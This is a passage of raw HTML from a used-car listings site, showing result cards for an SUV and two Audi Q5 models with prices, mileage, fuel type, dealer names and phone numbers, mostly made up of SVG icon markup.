8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£20,395</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">50.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Riverside Volvo Doncaster</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01302 248798"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01302 248798 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77241116/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76996707/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (17) - 2.0 TDI Sport S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 45 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>45</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£13,885</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">87.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">IM Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01582 341915"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01582 341915 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76996707/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76996418/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 2.0 TDI 40 Black Edition S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 32 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>32</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 